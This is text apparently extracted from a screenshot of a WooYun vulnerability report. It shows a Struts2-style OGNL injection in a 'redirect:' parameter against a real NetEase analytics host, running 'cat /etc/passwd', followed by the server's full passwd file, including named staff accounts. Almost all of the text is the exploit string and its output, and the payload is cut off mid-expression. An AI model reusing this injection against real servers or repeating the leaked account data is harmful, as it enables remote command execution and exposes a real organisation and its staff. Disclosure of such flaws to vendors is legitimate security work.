 analytics.ws.netease.com/login.action?redirect:${%23a%3d(new java.lang.ProcessBuilder(new java.lang.String[]{'cat','/etc/passwd'})
Disable▾ Cookies▾ CSS▾ Forms▾ Images▾ Information▾ Miscellaneous▾ Outline▾ Resize▾ Tools▾ View Source▾ Options▾
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/bin/sh
bin:x:2:2:bin:/bin:/bin/sh
sys:x:3:3:sys:/dev:/bin/sh
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/bin/sh
man:x:6:12:man:/var/cache/man:/bin/sh
lp:x:7:7:lp:/var/spool/lpd:/bin/sh
mail:x:8:8:mail:/var/mail:/bin/sh
news:x:9:9:news:/var/spool/news:/bin/sh
uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh
proxy:x:13:13:proxy:/bin:/bin/sh
www-data:x:33:33:www-data:/home/www-data:/bin/sh
backup:x:34:34:backup:/var/backups:/bin/sh
list:x:38:38:Mailing List Manager:/var/list:/bin/sh
irc:x:39:39:ircd:/var/run/ircd:/bin/sh
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/bin/sh
nobody:x:65534:65534:nobody:/nonexistent:/bin/sh
libuuid:x:100:101::/var/lib/libuuid:/bin/sh
sshd:x:101:65534::/var/run/sshd:/usr/sbin/nologin
strong:x:1000:4::/home/strong:/bin/sh
ntp:x:102:104::/home/ntp:/bin/false
Debian-exim:x:103:105::/var/spool/exim4:/bin/false
messagebus:x:104:106::/var/run/dbus:/bin/false
nagios:x:1005:1005::/home/nrpe:/sbin/nologin
mysql:x:999:1006::/home/mysql:/bin/sh
xiongx:x:1007:100::/home/xiongx:/bin/sh
xgtai:x:1008:100::/home/xgtai:/bin/sh
rauljin:x:1009:100::/home/rauljin:/bin/sh
www.wooyun.org